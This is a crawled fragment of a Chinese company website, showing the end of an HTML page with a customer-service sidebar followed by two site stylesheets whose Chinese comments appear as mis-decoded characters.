            <p> <font color="#FF0000">客服</font><a title="点击这里给我发消息" href="http://wpa.qq.com/msgrd?v=3&uin=2452271365&site=qq&menu=yes" target="_blank"><img src="/template/www/images/qq.gif"></a> </p>
          </div>
          <div class="other">
            <p><img src="/static/upload/image/20220513/1652443149341378.jpg" width="130"><br />
              扫一扫关注我们<br />
            </p>
            <p><span class="hei12b">客户服务热线</span></p>
            <p><span class="hong14"><b>13502402608</b></span></p>
			<p><span class="hong14"><b>微信同号</b></span></p>
          </div>
          <div class="msgserver">
            <p style="line-height:30px;"><a href="/gbook/" target="_blank">给我们留言</a></p>
          </div>
        </div>
        <div class="side_bottom"></div>
      </div>
    </div>
    <div class="show_btn"><span>在线客服</span></div>
  </div>
  <script type="text/javascript"> 
$(function() { 
	$("#scrollsidebar").fix({
		float : 'right',	//default.left or right
		//minStatue : true,
		skin : 'blue',	//default.gray or blue
		durationTime : 600
	});
});
</script>
</div>
 <div style="display:none;"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gdsgw.com/template/www/css/style.css
body_size: 1333
content:
@font-face {
 font-family: 'icomoon';
 src:url('fonts/icomoon.eot');
 src:url('fonts/icomoon.eot?#iefix') format('embedded-opentype'),  url('fonts/icomoon.woff') format('woff'),  url('fonts/icomoon.ttf') format('truetype'),  url('fonts/icomoon.svg#icomoon') format('svg');
 font-weight: normal;
 font-style: normal;
}
/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-uniF488, .icon-uniF489, .icon-heart, .icon-uniF48A, .icon-uniF48B, .icon-home, .icon-pigpens, .icon-pigpent, .icon-pigpenu, .icon-pigpenv, .icon-heart-2, .icon-comment, .icon-chat, .icon-search, .icon-camera, .icon-cog, .icon-music, .icon-type, .icon-checkmark, .icon-cancel, .icon-file, .icon-copy, .icon-sun {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon-uniF488:before {
	content: "\f488";
}
.icon-uniF489:before {
	content: "\f489";
}
.icon-heart:before {
	content: "\e000";
}
.icon-uniF48A:before {
	content: "\f48a";
}
.icon-uniF48B:before {
	content: "\f48b";
}
.icon-home:before {
	content: "\21b8";
}
.icon-pigpens:before {
	content: "\f468";
}
.icon-pigpent:before {
	content: "\f469";
}
.icon-pigpenu:before {
	content: "\f46a";
}
.icon-pigpenv:before {
	content: "\f46b";
}
.icon-heart-2:before {
	content: "\e001";
}
.icon-comment:before {
	content: "\e003";
}
.icon-chat:before {
	content: "\e004";
}
.icon-search:before {
	content: "\e005";
}
.icon-camera:before {
	content: "\e006";
}
.icon-cog:before {
	content: "\e007";
}
.icon-music:before {
	content: "\e008";
}
.icon-type:before {
	content: "\e009";
}
.icon-checkmark:before {
	content: "\e00a";
}
.icon-cancel:before {
	content: "\e00b";
}
.icon-file:before {
	content: "\e00c";
}
.icon-copy:before {
	content: "\e00d";
}
.icon-sun:before {
	content: "\e002";
}

.cpzs{ overflow:hidden}


.pagebar .pagination1 {
	display:flex;
	justify-content:center;
	margin-top:30px; clear:both
}
.pagination1 a {
	background:#fff;
	border:1px solid #ccc;
	color:#333;
	font-size: 14px;
	padding:8px 12px;
	margin:0 5px;
	border-radius:3px;
}
.pagination1 span {
	color: #333;
	font-size:14px;
	padding:8px 2px;
	margin:0 5px;
	border-radius:3px;
}
.pagination1 a:hover {
	color:#1F862B;
	border:1px solid #1F862B;
}
.pagination1 a.page-num-current {
	color:#fff;
	background:#1F862B;
	border:1px solid #1F862B;
}



.gsjj_body_r .gsjj_title p{ list-style:none; line-height:35px;}


.head_main_nav{width: 100%;height: 120px;}
.head_main_nav .logo{display: block;padding-top: 30px;}
.head_main_nav .logo a{display: block;}
.head_main_nav .logo img{max-width: 100%;height: 100%;display: block;}
.head_main_nav .toprig{width:311px; height:36px; margin-top:38px; border:#3fb150 solid 2px; overflow:hidden;}
.head_main_nav .toprig .s_input{border:0; height:36px; line-height:36px; width:254px; padding-left:10px;}
.head_main_nav .toprig .s_btn{border:0; line-height:36px; width:47px; color:#fff; height:36px; background-color:#3fb150;}
.head_main_nav .tel_main{float:right;margin-top: 35px;width: 280px;}
.head_main_nav .tel_main s{width: 50px;height: 50px;float: left;margin-right: 10px;background-position: 0 0;}
.head_main_nav .tel_main .zx{font-size:14px;line-height:14px;color:#333;}
.head_main_nav .tel_main .webTel{margin-top:12px;font-weight:bold;font-family:arial;font-size:34px;line-height:24px;color: #E74844;}

.w1200{width: 1200px; margin: 0 auto;}
.fl{float: left;}
.fr{float: right;}

.ico {
    background: url(../images/ico.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://gdsgw.com/template/www/css/css.css
body_size: 7236
content:
/*--------------------------------------------------------å…¨å±€å¼€å§‹---------------------------------------------------*/
body {
  background: none;
  font-family: 'Microsoft YaHei,Arial';
}
body p {
  font-family: 'Arial,Microsoft YaHei';
}
li {
  list-style: none;
}
.left {
  float: left;
}
.main2 {
  margin: 0 auto;
  width: 1200px;
  margin-top: 15px;
}
.main3 {
  margin: 0 auto;
  width: 1200px;
}
.main {
  margin: 0 auto;
  width: 1200px;
}
.off {
  display: none;
} /*éšè—*/
.right {
  float: right;
}
.item {
  -webkit-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}
.title {
  font-family: 'Microsoft YaHei';
} /*æ‰€æœ‰.titleæ ·å¼å†…å®¹ä½¿ç”¨å¾®è½¯é›…é»‘*/
.wrap {
  margin: 0 auto;
  background: none;
}
a:hover {
  text-decoration: none;
}
/*æœç´¢*/
#Sousuo {
  float: right;
  margin-top: -28px;
}
/********æ¶ˆé™¤æµ®åŠ¨<div class="clear2"></div>*********/
.clear2 {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.clear2:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.tou {
  max-width: 100%;
  min-width: 1200px;
  background: url(../images/header_bg.jpg) 0 0 repeat-x;
  margin: 0 auto;
}
.tou_top {
  max-width: 100%;
  min-width: 1200px;
  background: none;
  color: #333328;
  margin: 0 auto;
  font-family: "SimSun ";
  font-size: 12px;
}
.tou-s {
  width: 1200px;
  height: 40px;
  background: none;
  margin: 0 auto;
}
.tou-sz {
  height: 40px;
  line-height: 40px;
  float: left;
}
.tou-sy {
  height: 40px;
  line-height: 40px;
  float: right;
  text-align: right;
}
.tou-sy a {
  color: #333328;
  text-decoration: none;
}
.tou-sy a:hover {
  color: #ff0000;
}
.tou-x {
  width: 1200px;
  height: 100px;
  background: none;
  margin: 0 auto;
  position: relative;
}
.tou a.logo_img {
  left: 0;
  top: 20px;
  position: absolute;
}
.tou a.logo_tel {
  right: 0;
  top: 20px;
  position: absolute;
}
.nav_main {
  max-width: 100%;
  min-width: 1200px;
  background: url(../images/nav_bg.jpg) 0 0 repeat-x;
  margin: 0 auto;
}
.header {
  background: #fff;
  margin: 0 auto;
}
.header .nav {
  background-position: 0 0px;
  background: url(../images/nav_bg.jpg) 0 0 repeat-x;
  height: 55px;
  width: 1200px;
  margin: 0 auto;
}
/*å¯¼èˆªé¼ æ ‡hoveræ ·å¼.lon*/
.header .nav .lon a {
  background-position: 50% 0;
  font-weight: 600;
  background: url(../images/nav_h.jpg) center center no-repeat;
}
.header .nav li {
  float: left;
  background: none;
  height: 55px;
  position: relative;
  text-align: center;
  width: 150px;
  z-index: 1000;
}
.header .nav li a {
  background: none;
  background-position: 50% -55px;
  color: #fff;
  display: block;
  font-family: "Microsoft YaHei";
  font-size: 16px;
  height: 55px;
  line-height: 55px;
  margin: 0px auto;
  text-decoration: none;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.header .nav li:hover a {
  background-position: 50% 0;
  font-weight: 600;
  background: url(../images/nav_h.jpg) center center no-repeat;
}
.header .nav .dropdown .dropdown-menu {
  background: rgba(255, 255, 255, 0.7);
  min-width: 150px;
  padding: 6px 0;
  width: 150px;
  z-index: 10000;
}
.header .nav .dropdown .dropdown-menu li {
  background: none;
}
.header .nav .dropdown .dropdown-menu li a {
  background: none;
  color: #555;
  font-weight: 100;
}
.header .nav .dropdown .dropdown-menu li:hover > a {
  background: #FCFCFC;
  border-radius: 5px;
  color: #555;
}
.header .nav .nav-li {
  position: static;
}
.header .nav .nav-li .nav-div {
  /*display: none;*/
  background: #f00;
  float: left;
  left: 150px;
  overflow: hidden;
  padding: 6px 0;
  position: absolute;
  top: 0px;
  width: 0px;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.header .nav .nav-li:hover .nav-div {
  width: 100px;
}
.header #banner {
  background: none;
  margin: 0px auto;
  max-width: 960px;
  padding: 0px;
  height: 350px;
  _width: 960px;
}
.header #banner ul li a {
  float: left;
  width: 960px;
  height: 350px;
}
.tou-k {
  height: 558px;
} /* å¤´éƒ¨-å¤§å›¾æ¡†æž¶æ ·å¼  */
.tou-d {
  max-width: 100%;
  min-width: 1200px;
  height: 50px;
  background: none;
  margin: 0 auto;
} /* å¤´éƒ¨-å…³é”®è¯+æœç´¢  */
.tou-dd {
  width: 1200px;
  height: 50px;
  margin: 0 auto;
}
.tou-dz {
  color: #464646;
  height: 50px;
  line-height: 50px;
  float: left;
  font-family: "å¾®è½¯é›…é»‘";
  font-size: 16px;
} /* å¤´éƒ¨-å·¦-å…³é”®è¯  */
.tou-dz a {
  color: #464646;
}
.tou-dy {
  height: 50px;
  float: right;
  position: relative;
} /* å¤´éƒ¨-å³-å…³é”®è¯  */
.btn0 {
  position: absolute;
  display: block;
  width: 37px;
  height: 24px;
  right: 18px;
  top: 15px;
  background: url(../images/search_bg.jpg) center center no-repeat; border:none
}
.btn1 {
  float: right;
}
input.anniu {
  float: right;
  width: 240px;
  height: 32px;
  line-height: 32px;
  margin-right: 10px;
  display: inline-block;
  padding: 5px 50px 5px 10px;
  margin-bottom: 0;
  font-size: 13px;
  color: #555555;
  border: 0 solid #000;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  background: #e9e9e9;
  margin-top: 5px;
}
#KinSlideshow {
  position: relative;
}
#KinSlideshow ul {
  margin: 0;
  padding: 0;
}
#KinSlideshow ul li {
  float: left;
  margin: 0;
  padding: 0;
}
#KinSlideshow ul li a {
  float: left;
}
/*å¤§å›¾å¯¼èˆªåœ†ç‚¹æ ·å¼*/
#KinSlideshow ol {
  position: absolute;
  bottom: 10px;
  width: 100%;
  margin: 0;
  left: 0;
  text-align: center;
}
#KinSlideshow ol li {
  cursor: pointer;
  display: inline-block;
  display: inline\9;
  width: 15px;
  height: 15px;
  border-radius: 15px;
  font-size: 10px;
  padding: 0 3px\9;
  opacity: 0.8;
  background: #ccc;
  color: #ccc;
  margin: 0 1px;
}
#KinSlideshow ol .active {
  opacity: 1;
  color: #000;
  background: #000;
}
/********åº•éƒ¨**********/
.footer {
  background: url(../images/footer_bg.jpg) 0 0 repeat-x;
  margin: 0 auto;
  max-width: 100%;
  min-width: 1200px;
  height: 200px;
  padding: 11px 0 0 0;
}
.footer .footer2 {
  margin: 0 auto;
  padding: 10px 0 0px 0;
  text-align: center;
}
.footer .footer2 #Fnav {
  margin-bottom: 10px;
}
.footer .footer2 #Fnav ul {
  margin: 0 auto;
  width: 740px;
}
.footer .footer2 #Fnav ul li {
  float: left;
  height: 30px;
  line-height: 30px;
}
.footer .footer2 #Fnav ul li a {
  font-size: 12px;
  margin: 0 11px;
}
.footer .footer2 span {
  font: 12px/25px;
  margin: 0 5px;
}
.footer .footer2 .support a {
  margin: 0 5px 0 0;
}
.footer_head {
  max-width: 100%;
  min-width: 1200px;
  height: 60px;
  background: none;
  margin: 0 auto;
  color: #fff;
  font-size: 14px;
}
.footer_head_h {
  width: 1200px;
  height: 60px;
  background: none;
  line-height: 60px;
  margin: 0 auto;
  text-align: center;
  border-bottom: 1px solid #479c52;
}
.footer_head_h a {
  color: #fff;
  font-size: 14px;
}
.footer_middle {
  max-width: 100%;
  min-width: 1200px;
  margin: 0 auto;
  color: #fff;
  font-size: 14px;
  padding: 20px 0 0 0;
}
.footer_middle_b {
  width: 1200px;
  line-height: 40px;
  text-align: center;
  margin: 0 auto;
  color: #fff;
  font-size: 14px;
}
.footer_middle_b a {
  color: #fff;
  font-size: 14px;
}
.footer_head_h a:hover,
.footer_middle_b a:hover {
  color: #ca0800;
}
/********************************************************å†…é¡µ******************************************************************/
#Mright {
  float: right;
  margin: 20px 0px 0 auto;
  width: 973px;
}
.well {
  background: #FCFCFC;
}
/*è¯¦ç»†é¡µæ ·å¼1*/
.info-1 .block-1 {
  margin: 0 10px;
}
.info-1 .block-1 .d-img {
  text-align: center;
}
.info-1 .block-1 .d-img img {
  max-width: 100%;
  max-height: 500px;
}
.info-1 .block-1 .title {
  text-align: center;
  margin: 10px;
  background: none;
  color: #383737;
  height: auto;
  border: 0;
}
.info-1 .block-1 .title h2 {
  color: #666;
}
.info-1 .block-1 .adc {
  padding: 0;
}
.info-1 .block-1 .adc p {
  line-height: 30px;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 14px;
}
.info-1 .block-1 .con {
  line-height: 30px;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 14px;
  margin-bottom: 0;
}
.info-1 .block-1 .con p {
  line-height: 30px;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 14px;
}
/********å…¬å¸ç®€åŽ†**********/
.article {
  margin-bottom: 20px;
  min-height: 20px;
  overflow: hidden;
  padding: 0px 0 10px 0;
}
.article img {
  max-width: 100%;
} /* è¿™é‡Œæ˜¯è°ƒæ•´å†…é¡µå¤§å°å›¾ç‰‡çš„ï¼Œäº§å“å®šä½å®¹æ˜“å‡ºé”™ */
.article .title {
  line-height: 40px;
  height: 40px;
  border-bottom: 2px solid #d6d6d6;
  color: #000;
  margin: 0px auto 25px;
}
.article .title h4 {
  float: left;
  font-size: 20px;
  line-height: 40px;
  padding-left: 5px;
  padding-right: 20px;
  border-bottom: 4px solid #1f962e;
}
.article .title h4 span {
  display: none;
}
.article .title span {
  margin-right: 18px;
}
.article .title span a {
  color: #000;
}
.article .com_con {
  padding: 10px;
  line-height: 25px;
}
.article .content {
  margin: 25px;
}
.page {
  clear: both;
  margin-top: 10px;
  text-align: center;
  font-size: 12px;
  letter-spacing: 0px;
  font-family: "å¾®è½¯é›…é»‘";
}
.page #page_num {
  width: 50px;
  margin-top: 6px;
  border-radius: 0px;
}
.page a {
  display: inline-block;
  height: 16px;
  line-height: 16px;
  border: 1px solid #ccc;
  padding: 5px;
  color: #000;
  border-radius: 0px;
  background: #fff;
  margin-right: 4px;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
}
.page a:hover {
  line-height: 20px;
  height: 20px;
  background: #f4f4f4;
  border: none;
  padding: 5px 25px;
  color: #000;
  text-decoration: none;
  border: 1px solid #ccc;
  height: 16px;
  line-height: 16px;
}
.btn2 {
  border: solid 1px #ccc;
  padding: 5px;
}
.btn3 {
  border: solid 1px #ccc;
  background: #f4f4f4;
  padding: 5px 25px;
  margin-right: 4px;
  height: 18px;
}
#page_num1 {
  width: 50px;
  height: 29px;
  line-height: 18px;
  margin-top: 4px;
  border: solid 1px #ccc;
  border-radius: 0px;
}
.nei-q {
  width: auto;
  height: 42px;
  border: solid 1px #f4f4f4;
}
.nei-qz a {
  float: left;
  height: 42px;
  line-height: 42px;
  font-family: "å¾®è½¯é›…é»‘";
  border-right: solid 1px #f4f4f4;
  padding-left: 10px;
  padding-right: 10px;
  color: #888;
  text-decoration: none;
}
.nei-qz a:hover {
  color: #fff;
  background: #000;
}
.nei-qy a {
  float: right;
  height: 42px;
  line-height: 42px;
  font-family: "å¾®è½¯é›…é»‘";
  border-left: solid 1px #f4f4f4;
  padding-left: 10px;
  padding-right: 10px;
  color: #888;
  text-decoration: none;
}
.nei-qy a:hover {
  color: #fff;
  background: #000;
}
/********ç•™è¨€é¡µé¢**********/
.order {
  margin: 40px 0 120px 46px;
  line-height: 40px;
}
.order img {
  vertical-align: -5px;
  cursor: pointer;
}
/********æ–°é—»ä¸­å¿ƒ**********/
.right_main ul {
  margin: 0 auto;
}
.right_main ul li {
  background: url('../image/list_li.gif') no-repeat 5px 50%;
  border-bottom: 1px dotted #b98424;
  padding: 5px 20px;
  margin: 0 auto;
  width: 90%;
}
.right_main ul li span {
  float: right;
}
.right_main a {
  color: #000;
  text-decoration: none;
  font-family: "å¾®è½¯é›…é»‘";
}
.right_main a:hover {
  color: #ff0000;
}
.table {
  margin: 10px auto;
  width: 98%;
}
/*å¸¦å›¾ç‰‡æ ·å¼*/
.news-img ul {
  margin: 0;
}
.news-img ul li {
  _width: 100px;
  _float: left;
  _margin: 0 9px;
}
.news-img ul li .thumbnail {
  transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
}
.news-img ul li .thumbnail img {
  _float: left;
}
.news-img ul li .thumbnail .caption {
  _float: left;
}
.news-img ul li .thumbnail .caption h3 {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  text-align: left;
  margin-bottom: 10px;
}
.news-img ul li:hover .thumbnail {
  margin-left: 20px;
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.3);
}
/********äººæ‰æ‹›è˜**********/
#jobs_03 {
  width: 100%;
  margin: 0px auto;
  padding: 0 0 120px;
  background: none;
}
#jobs_03_mid {
  width: 100%;
  margin: 0 auto;
  background: #fff;
}
#jobs_title {
  padding: 0 3.33% 0;
  background: #464650;
  color: #fff;
  font-size: 14px;
  height: 54px;
  line-height: 54px;
}
#jobs_03 .td1 {
  width: 17.33%;
  float: left;
}
#jobs_03 .td2 {
  width: 17.33%;
  float: left;
}
#jobs_03 .td3 {
  width: 33.91%;
  float: left;
}
#jobs_03 .td4 {
  width: 17.41%;
  float: left;
}
#jobs_03 .td5 {
  width: 13.4%;
  float: left;
}
#jobs_ul {
  width: 100%;
}
#jobs_ul ul {
  padding: 0 3.33% 73px;
}
#jobs_ul li {
  width: 100%;
}
#jobs_ul li .jobs_title {
  font-size: 14px;
  line-height: 30px;
  color: #777;
  padding: 16px 0;
  border-bottom: solid 1px #efefef;
}
#jobs_ul li .jobs_box {
  padding: 20px 3.5% 36px;
  background: #f5f5f5;
  position: relative;
  display: none;
}
#jobs_ul li .jobs_box i {
  position: absolute;
  left: 18px;
  top: -12px;
  width: 0;
  height: 0;
  border-width: 6px;
  border-style: solid;
  border-color: transparent transparent #f5f5f5;
}
#jobs_ul li .jobs_box .info1 {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 22px;
}
#jobs_ul li .jobs_box .info1 p {
  float: left;
  font-size: 14px;
  color: #333333;
  line-height: 25px;
  min-width: 24%;
  margin: 5px 0px;
  margin-right: 1%;
}
#jobs_ul li .jobs_box .info2 {
  border-bottom: 1px solid #e5e5e5;
  padding: 14px 0 22px;
}
#jobs_ul li .jobs_box .info2 .fl {
  width: 100%;
}
#jobs_ul li .jobs_box .info2 .fl h3 {
  margin-bottom: 15px;
}
#jobs_ul li .jobs_box .info3 {
  margin-top: 31px;
}
#jobs_ul li .jobs_box .info3 .apply_btn {
  width: 151px;
  height: 41px;
  line-height: 41px;
  background: #f91747;
  font-size: 16px;
  color: #ffffff;
  float: left;
  text-align: center;
}
#jobs_ul li .jobs_box .info3 .all {
  float: right;
  font-size: 14px;
  color: #777777;
  height: 41px;
  line-height: 41px;
  padding-left: 30px;
  background: url(../images/all_ico.png) no-repeat 0 center;
}
/********äº§å“å±•ç¤º**********/
/********è´­ç‰©è½¦go**********/
#Gwc {
  position: fixed;
  right: 6px;
  width: 200px;
  bottom: 5px;
  border: 1px solid #D6D3D3;
  border-radius: 3px;
}
#Gwc h3 {
  padding-left: 10px;
  background: #CA0811;
}
#Gwc h3 a {
  color: #FFFFFF;
}
#Gwc h3 a:hover {
  color: #000;
}
#Gwc .d-1 li {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
#Order-form ul li {
  display: inline-block;
  display: inline\9;
  margin: 0 10px;
}
#Order-form ul li .btn {
  padding: 0 5px;
}
/********è´­ç‰©è½¦end**********/
/********ç”¨æˆ·ç®¡ç†**********/
.vip-user {
  background: url('../image/login_bg_2.jpg');
}
#allmap .BMap_shadow img {
  height: auto;
}
.picturea:nth-child(4n) {
  margin-right: 0;
}
.picturea {
  float: left;
  width: 230px;
  height: 262px;
  overflow: hidden;
  padding: 0px;
  margin-right: 17px;
}
.picture1a a {
  height: 220px;
  width: 228px;
  text-align: center;
  vertical-align: middle;
  background: #fff;
  overflow: hidden;
  display: table-cell;
  /* position:relative;  */
  *display: block;
}
.picture2a {
  width: 228px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}
.picture2a a {
  color: #000;
  text-decoration: none;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 14px;
}
.picture2a a:hover {
  color: #1f862c;
}
.picture1a img {
  vertical-align: middle;
  border: 0;
}
.box {
  width: 228px;
  height: 220px;
}
.border_animation {
  border: 1px solid #eee;
  width: 228px;
  height: 220px;
  float: left;
  margin-right: 10px;
  position: relative;
}
.border_animation .border_top {
  position: absolute;
  height: 1px;
  width: 0;
  font-size: 0;
  background: #666666;
  top: 0;
  left: 0;
  transition: all 0.5s ease-out;
}
.border_animation .border_right {
  position: absolute;
  height: 0px;
  width: 1px;
  font-size: 0;
  background: #666666;
  bottom: 0;
  right: 0;
  transition: all 0.5s ease-out;
}
.border_animation .border_bottom {
  position: absolute;
  height: 1px;
  width: 0px;
  font-size: 0;
  background: #666666;
  right: 0;
  bottom: 0;
  transition: all 0.5s ease-out;
}
.border_animation .border_left {
  position: absolute;
  height: 0px;
  width: 1px;
  font-size: 0;
  background: #666666;
  left: 0;
  top: 0;
  transition: all 0.5s ease-out;
}
.eva-switchable-panels img {
  display: block;
}
.box .hover .border_top,
.box .hover .border_bottom {
  width: 228px;
}
.box .hover .border_left,
.box .hover .border_right {
  height: 220px;
}
#full-screen-slider {
  width: 100%;
  height: 558px;
  float: left;
  position: relative;
  z-index: 10;
}
#slides {
  display: block;
  width: 100%;
  height: 558px;
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}
#slides li {
  display: block;
  width: 100%;
  height: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
  position: absolute;
}
#slides li a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
#pagination {
  display: block;
  list-style: none;
  position: absolute;
  left: 50%;
  top: 360px;
  z-index: 9900;
  padding: 5px 15px 5px 0;
  margin: 0;
}
#pagination li {
  display: block;
  list-style: none;
  width: 10px;
  height: 10px;
  float: left;
  margin-left: 15px;
  border-radius: 5px;
  background: #FFF;
}
#pagination li a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  text-indent: -9999px;
}
#pagination li.current {
  background: #0092CE;
}
/* é¦–é¡µç•™è¨€ */
.nw-yk {
  float: left;
  width: 294px;
  height: 330px;
  background: #d4d4d4;
  padding: 15px;/* æ–°é—»èµ„è®¯ã€å¸¸è§é—®é¢˜ã€åœ¨çº¿ç•™è¨€-å³-ä¸‹æ¡†  */
}
.nw-yk-m {
  float: left;
  width: 50px;
  height: 28px;
  line-height: 28px;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 12px;
  padding-right: 10px;
  text-align: right;
}
.nw-yk-k {
  float: left;
  width: 220px;
  height: 28px;
  padding: 0px;
  line-height: 28px;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 12px;
}
.nw-yk-k1 {
  float: left;
  width: 220px;
  height: 60px;
  padding: 0px;
  line-height: 28px;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 12px;
}
.nw-yk-k2 {
  float: left;
  width: 60px;
  height: 28px;
  padding: 0px;
  line-height: 28px;
  font-family: 'å¾®è½¯é›…é»‘';
  font-size: 12px;
  margin-right: 10px;
}
.nw-yk-azm {
  float: left;
  padding-top: 4px;
  margin-right: 10px;
}
/*-------å†…é¡µå·¦åˆ†ç±»--------*/
.zuob {
  float: left;
  width: 210px;
  margin-bottom: 50px;/* å†…é¡µå·¦åˆ†ç±»-å·¦æ ·å¼  */
}
/*-------å†…é¡µå·¦åˆ†ç±»--------*/
.neiye {
  width: 100%;
  height: 430px;
  margin-bottom: 15px;
}
.neiye-z {
  float: left;
  width: 55%;
  height: 430px;
  margin-right: 5%;
}
.neiye-zimg {
  width: 500px;
  height: 400px;
  text-align: center;
  vertical-align: middle;
  background: #fff;
  overflow: hidden;
  display: table-cell;
  /* position:relative;  */
  *display: block;
  border: solid 1px #ccc;
  padding: 10px;
}
.neiye-zimg img {
  vertical-align: middle;
  border: 0;
}
.neiye-y {
  float: left;
  width: 30%;
  height: 381px;
  padding-top: 14px;
}
.neiye-yt {
  width: auto;
  height: 56px;
  border-bottom: dashed 1px #ccc;
  line-height: 56px;
  font-family: "ÃŽÂ¢ÃˆÃ­Ã‘Ã…ÂºÃš";
  font-size: 18px;
  color: #000;
  overflow: hidden;
}
.neiye-yk {
  width: auto;
  height: 200px;
  padding-top: 15px;
  line-height: 46px;
  font-family: "ÃŽÂ¢ÃˆÃ­Ã‘Ã…ÂºÃš";
  font-size: 14px;
  color: #000;
}
.neiye-yd {
  width: auto;
  height: 70px;
}
.neiye-yx {
  width: auto;
  height: 40px;
}
.neiyex {
  float: left;
  width: 1200px;
}
.xiangq {
  height: 40px;
  width: 100%;
  background: #eeeef2;
}
.xiangq h4 {
  width: 20%;
  background: #1f862c;
  color: #fff;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
}
/* æ–°é—»å†…é¡µ */
.right_main {
  width: 100%;
}
.right_main ul {
  width: 100%;
}
.right_main ul li {
  width: 93%;
  height: 186px;
  border: solid 1px #e2e2e2;
  position: relative;
  margin-bottom: 20px;
  background: none;
}
.right_main ul li .news_pic {
  width: 25%;
  height: 166px;
  position: absolute;
  left: 10px;
  top: 10px;
  text-align: center;
  overflow: hidden;
}
.right_main ul li .news_pic .imgB {
  height: 100%;
  width: 100%;
  vertical-align: middle;
  top: 0;
  left: 0;
  position: relative;
  opacity: 1;
}
.right_main ul li .news_pic .imgT {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}
.right_main ul li:hover .news_pic .imgT {
  opacity: 0.8;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.right_main ul li:hover .news_btn a {
  background: #1f862c;
}
.right_main ul li .news_pic span {
  height: 100%;
  width: 0;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
}
.right_main ul li .news_capital {
  width: 68%;
  height: 53px;
  line-height: 53px;
  border-bottom: solid 1px #e2e2e2;
  position: absolute;
  font-size: 15px;
  color: #414141;
  right: 28px;
  top: 10px;
}
.right_main ul li .news_capital h4 {
  width: 90%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  line-height: 53px;
}
.right_main ul li .news_capital span {
  display: block;
  min-width: 25px;
  padding-left: 25px;
  height: 53px;
  line-height: 53px;
  background: url(../images/news_time.png) left center no-repeat;
  color: #414141;
  font-size: 15px;
  position: absolute;
  right: 0px;
  top: 0px;
}
.right_main ul li .news_detail {
  width: 68%;
  position: absolute;
  right: 28px;
  top: 78px;
  line-height: 26px;
  color: #606060;
  font-size: 13px;
  height: 78px;
  overflow: hidden;
}
.right_main ul li .news_btn {
  width: 101px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  position: absolute;
  right: 28px;
  bottom: 10px;
}
.right_main ul li .news_btn a {
  display: block;
  background: #a8a8a8;
  color: #fff;
  font-size: 12px;
  transition: all 0.5s;
}
.neiye1-news {
  width: 100%;
  margin-bottom: 15px;
}
.neiye1-nlie {
  width: 100%;
  height: 109px;
  padding: 6px 0;
  background: #fff;
  margin-bottom: 10px;
  border-bottom: 1px solid #dedede;
}
.neiye1-nlie .neiye1-nimg {
  float: right;
  width: 10%;
  height: 109px;
  padding: 0 16px;
  text-align: right;
  background: none;
  transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  border-left: 1px solid #dedede;
}
.neiye1-nlie .neiye1-nimg .neiye1-nimg-t {
  display: inline-block;
  width: 70%;
  border-bottom: 1px solid #bdbdbd;
  color: #bdbdbd;
  font-family: 'Arial';
  line-height: 30px;
